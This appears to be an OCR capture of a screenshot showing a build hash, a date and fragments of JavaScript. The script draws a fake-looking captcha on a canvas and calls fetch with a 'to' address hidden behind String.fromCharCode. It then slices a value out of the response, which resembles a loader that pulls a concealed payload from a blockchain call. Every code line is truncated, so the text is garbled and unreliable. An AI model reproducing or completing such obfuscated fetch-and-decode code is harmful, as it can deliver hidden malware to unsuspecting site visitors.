
📘 Build Hash:
b62749a07e9cd76faf7f0fc639880ea
🗓 2026-03-23
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(